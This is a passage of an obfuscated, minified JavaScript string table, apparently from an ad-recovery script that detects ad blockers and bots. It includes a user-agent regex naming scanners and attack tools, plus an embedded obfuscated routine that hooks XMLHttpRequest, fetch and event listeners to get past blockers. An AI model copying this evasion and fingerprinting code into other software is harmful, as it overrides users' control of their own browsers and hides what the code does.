marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","window","dump","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","circle( [<shape-radius>]? [at <position>]? )","adsinteractive","isVisibleDocument","dggn","fromSourceMap","forEach","setAttribute","Generic","return this","left","gpt-minutemedia","LayerList","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","dataset","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","autoRecovery","fXFCPHpgUFpbWUg6MHNqdmFPcA==","[<bg-layer> ,]* <final-bg-layer>","return","s.amazon-adsystem.com","outerHeight","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","TypeSelector","auto|avoid|avoid-page|avoid-column|avoid-region","compact","<angle>","name","<single-animation-play-state>#","gpt-rubicon","Terminate - non-adblock","params","isChannelConnected","[diagonal-fractions|stacked-fractions]","Document","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","_file","parseContext","compareByOriginalPositionsNoSource","mask","constructor","invalid protect-id key: ","1913780HKXBAy","<string>|<custom-ident>+","normal|compact","auto|<length-percentage>","unset","none|[crop||cross]","selected","<font-stretch-absolute>{1,2}","https://qa.html-load.com","<paint>","chained|none","Scope","'>'|'+'|'~'|['|' '|']","action","cefsharp","Intl","<media-in-parens> [or <media-in-parens>]+","<'inset-block-start'>","Node_textContent","<'min-width'>","[<box>|border|padding|content|text]#","next","list","Anchor element doesn't have parent","9606660hgSXzf","timeout","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Zm1qeA==","createItem","coupang-dynamic","url-not-matched","nightmarejs","content-box|border-box","Object","text/javascript","userLanguage","position:relative;align-items:center;display:flex;","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<media-query>#","gpt-anymind","reference","performance","(prefers-color-scheme: dark)","numeric-only|allow-keywords","HTMLElement_style","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","env( <custom-ident> , <declaration-value>? )","larger|smaller","elapsed_time_ms","allowRunInIframe","api.ootoo.co.kr","push","sequentum","<integer>|auto","wrapper","sendXHR","systemLanguage","initMain","cache_isbot","substrToCursor","padding-box|content-box","matcher","Blocked ","gdprApplies","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","attributeFilter","ar-yahoo-v1","getElementById"," undefined","[none|start|end|center]{1,2}","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","cp.edl.co.kr","element-selector","separate|collapse|auto","normal|light|dark|<palette-identifier>","toUpperCase","PluginArray","stopImmediatePropagation","/getconfig/sodar","Failed to detect bot","additionalAdsBait","components",'<script src="',"syntax","Function","ads-partners.coupang.com","HTMLImageElement","a2Zwdg==","counter( <counter-name> , <counter-style>? )","url-path-not-equal","combinator","phantomjs","as_inmobi_cmp_id","selenium-evaluate","prelude","<feature-value-block>+","replacingPlaceholders","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","is_cmp_blocked_finally","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","setSourceContent","grad","frameStatus:failed","frameElement","[from-image||<resolution>]&&snap?","linear|radial","job","onWhiteSpace","window.top.apstag.runtime.callCqWrapper","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","message","Unknown node type `","srcdoc","<head","cmVzZXJ2ZWQxT3V0cHV0","lvi","onreadystatechange","src","__marker","forceBraces","turn","<'caret-color'>||<'caret-shape'>","(E2) Invalid protect url: ","(-token","Unknown context `","appVersion","getLocation","removeEventListener","ins","slice|clone","toJSON","start|center|end|baseline|stretch","checkAtruleName","isEmpty","undefined","Apple","log( <calc-sum> , <calc-sum>? )","__tcfapi","emit","isTcfRequired","str","pageview_id",";<\/script></head></html>","r script executed more than once","navigator.plugins is undefined","getOwnPropertyDescriptor","<composite-style>#","cqb","consumeUntilLeftCurlyBracket","inmobi","sectionChange","[AdBlockDetector] page unloaded while checking request block. ","profile.recoverCMP","rightComparison","_generateSourcesContent","iterations","lookupType","adblock_circumvent_score","Neither `enter` nor `leave` walker handler is set or both aren't a function","addProperty_","defineSlot","_version","[Profile Handler]","<html><head><script>","<media-not>|<media-and>|<media-in-parens>","BotDetector.detect can't be called before BotDetector.collect","DisallowEmpty","adshield","https://t.html-load.com","isCmpBlockedFinally","add","<color>{1,4}","<mf-plain>|<mf-boolean>|<mf-range>","offsetAndType","positionRule","admiral","as-revalidator","() => version","<time>|none|x-weak|weak|medium|strong|x-strong","[AdBlockDetector] page unloaded while checking acceptable ads target ","Terminate - bot detected",".source","content_area","auto? [none|<length>]","at-keyword-token","interstitial","trident","form","cnlwYQ==","1aLuDwN","0d677ebc-1f69-4f65-bda7-2e402eb202d5","percentage-token","Node_baseURI","onclick","[<container-name>]? <container-condition>"," |  ","<page-selector-list>","handlers","skipUntilBalanced","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","as_","lastChild","<'container-name'> [/ <'container-type'>]?","none|mandatory|proximity","<'left'>","encode","ad01","generated","reset","recover_cmp_active","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","knowt.com","Block","<'border-top-left-radius'>","gpt-publisher","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","event_sample_ratio","<number [0,1]>","__driver_evaluate","<ident>","Plus sign","Semicolon or block is expected","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )"," used missed syntax definition ","instance","UnicodeRange","Response","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<repeat-style>#","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","gpt-enliple","hookWindowProperty Error: ","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","remove","replaceSync","originalPositionFor","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","context","upload","quizlet.com","nextUntil","adfit","adthrive","about:","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","auto-add|add( <integer> )|<integer>","max( <calc-sum># )","webdriverio","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[recovery] __tcfapi removeEventListener","duration","https://fb.content-loader.com","normal|break-word|anywhere","ldoceonline.com","checkAtrulePrelude","Please enter the password","Name is expected","cdn-exchange.toastoven.net","is_blocking_acceptable_ads","<grid-line>","basename","solid|double|dotted|dashed|wavy","isActive","cssWideKeywords","//# sourceURL=mediation.js","rex","httpEquiv","brightness( <number-percentage> )","dable","ignore|stretch-to-fit","[recoverTcfCMP] start","/prebid.js","nodeType","isUnregistered","HTMLLinkElement","findValueFragments","<media-query-list>","attributionsrc","now","none|capitalize|uppercase|lowercase|full-width|full-size-kana","parseRulePrelude","isInAdIframe","_array","safari","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","window.process is","<symbol>+","child_last","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","EOF-token","opts","core-ads","document","location","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","HTMLIFrameElement","<font-weight-absolute>|bolder|lighter","/analytics?host=","ellipse( [<shape-radius>{2}]? [at <position>]? )","minViewportWidth","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","dimension-token","beforeHtml","JSON","getAdUnitPath","justify-content","<'border-top-color'>","true","event",")-token","normal|bold|<number [1,1000]>","atrule","<media-in-parens> [and <media-in-parens>]+","atrules","cmpStr","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","url-equal","sdk_version","most-width|most-height|most-block-size|most-inline-size","MSG_ACK_VISIBLE","matchType","purpose","none|strict|content|[[size||inline-size]||layout||style||paint]","nextState","media","some","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.top.document.domain;","widthEval","isSamsungBrowser","lookupOffset","function","text_ads","auto|<svg-length>","35oDDpdw","Condition is expected","updateCursors","as_domain","replaceChild","protectHtml","filter:","<complex-selector-list>","statusText","disableNativeAds","parent","extra","<'inset-block'>","offset","selector","flex","Failed to decode protect-id: id is empty","<number-percentage>{1,4} fill?","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[contain|none|auto]{1,2}","[csstree-match] BREAK after 15000 iterations","contrast( [<number-percentage>] )","as_inmobi_cmp_host","Failed to get key from: ","img","<'margin-top'>","filename","NmFreWhvcjgwbTM3c2xmdzF2eHA=","refresh","getGPPData","<'max-block-size'>","parseSourceMapInput","MessageEvent","randomize","googletag","<string> [<integer>|on|off]?","__fpjs_d_m","cqw",'" is a required argument.',"didomi","Lexer matching doesn't applicable for custom properties","Identifier is expected","jsHeapSizeLimit","adms","child|young|old","` should not contain a prelude","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","pseudo","all","originalUrl","<image>|none","setIsTcfNeeded","none|<url>","getUserIds","addConnectionHandler","slimerjs","columns","singleNodeValue","reserved1Output","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","outerWidth","setTimeout","exp( <calc-sum> )","start|center|end|justify","script","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<symbol> <symbol>?","/health-check","normal|reverse|alternate|alternate-reverse","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","consume","encodeId","revert-layer","gpt-adingo","findWsEnd","lines","none|auto|textfield|menulist-button|<compat-auto>","setProperty","webkitSpeechGrammar","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[jis78|jis83|jis90|jis04|simplified|traditional]","https://ad-delivery.net/px.gif?ch=1","gpt","<'border-top-width'>","odd","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","slot","is_original_cmp_blocked","<'width'>","XXX","requestNonPersonalizedAds","keys","gpt-adshield","normal|reset|<number>|<percentage>","fminer","exports","copyScriptElement","tpmn","language","hostname","eatIdent","v4ac1eiZr0","Element_setAttribute","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","combo","none|always|column|page|spread","notificationPermissions","<outline-radius>","Css","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<number-zero-one>","custom","getPropertyValue","object","https://html-load.cc","referrer","<feature-value-declaration>","marker-mid","index","[none|<custom-ident>]#"," > div { justify-content:center; } #","<angle>|<percentage>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","` in `","player","aps","__webdriver_script_func","https://qa.ad-shield.io","break","tcString","<grid-line> [/ <grid-line>]?","selectors","out_of_page","<xyz-space> [<number>|<percentage>|none]{3}","perspective( [<length [0,∞]>|none] )","Invalid reserved state: ","<'block-size'>","evalLength","nextCharCode","top","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","containerId","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","fxios/","Terminate - profile not found","HTMLStyleElement","userAgent","Condition","selector( <complex-selector> )","edgios","Identifier, string or comma is expected","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|[<shape-box>||<basic-shape>]|<image>","<'max-height'>","localeCompare","<'align-content'> <'justify-content'>?","original","channel","normal|[<number> <integer>?]","traffective","v7.5.43","gptDisabledByMissingTcf","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ACK","getTargetingKeys","purpose1 consent timeout","https://static.dable.io/dist/plugin.min.js","<'text-wrap-mode'>||<'text-wrap-style'>","collect","contain|none|auto","Brian Paul","scaleX( [<number>|<percentage>] )","auto|inter-character|inter-word|none","not <media-in-parens>","Rule","OWptYW53eXF4MHM1NHp1dG82aA==","isGecko","<calc-product> [['+'|'-'] <calc-product>]*","normal|small-caps","[recoverTcfCMP] __tcfloaded_cache set. Value: ","auto|balance","https://fb2.html-load.com","auto|<custom-ident>","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","none|<shadow>#","auto|text|none|contain|all","<number>|<angle>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","http:","AS-ENCODED-VAL","fetchLater","<shape-box>|fill-box|stroke-box|view-box","<ident-token> : <declaration-value>? ['!' important]?","isCmpBlockedFinally: ","flat|preserve-3d","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<forgiving-selector-list>","toStringTag","opacity","gpt-nextmillennium","data-","Group","[<line-names>? <track-size>]+ <line-names>?","[above|below|right|left]? <length>? <image>?","_names","as_console","opacity:","number","document.documentElement.getAttributeNames is not a function","que","lazyload","Blocked prebid request error for ","normal|italic|oblique <angle>{0,2}","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","domain switched","[[<integer>|infinite]{2}]#|auto","canvas","consumeUntilExclamationMarkOrSemicolon","<number>","is_admiral_active","crios","ddg/","html","frameScript","v20250731","resolve","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","scroll-position|contents|<custom-ident>","NestingSelector","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","snigel","auto|balance|stable|pretty","parentElement","<noscript>","https:","clearOriginJoinedAdInterestGroups","invalid protect-id length: ","[stretch|repeat|round|space]{1,2}","adshield_apply","none|all|[digits <integer>?]","male|female|neutral","drop-shadow( <length>{2,3} <color>? )","from-image|<angle>|[<angle>? flip]","slotRequested","false|true","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","parseInt","Timed out waiting for consent readiness","<'justify-self'>|anchor-center","Yml4cXJod245emptNTRvMTJmZTBz","match","<'inset-inline'>","_WEBDRIVER_ELEM_CACHE","absolute","<\/script>","fo2nsdf","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","PerformanceResourceTiming","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","bmxvYw==","clear","<style-condition>|<style-feature>","HTMLElement","../","textAd","purpose1 consent error","matchRef","driver","sizes","includes","<'flex-grow'>","write","<length-percentage>{1,2}","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","navigator","#as_domain","config"," cmp inserted","SharedWorker","w2g","middle","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Event","__esModule","configIndex","<supports-condition>","Nth","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pa